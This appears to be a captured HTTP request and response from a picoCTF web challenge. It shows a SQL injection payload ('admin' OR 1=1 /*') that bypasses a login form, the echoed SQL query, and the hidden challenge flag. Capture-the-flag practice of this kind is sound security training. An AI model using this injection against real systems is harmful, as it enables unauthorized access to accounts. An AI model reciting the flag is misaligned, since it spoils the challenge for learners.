 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: saturn.picoctf.net:59916
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://saturn.picoctf.net:59916
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://saturn.picoctf.net:59916/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=admin' OR 1=1 /*&password=admin&debug=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Dec 2024 23:41:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 302
8
9 <pre>
username: admin&#039; OR 1=1 /*
10 password: admin
11 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; OR 1=1 /*&#039; AND
password=&#039;admin&#039;
12 </pre>
<h1>
Logged in! But can you see the flag, it is in plainsight.
</h1>
<p hidden>
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}
</p>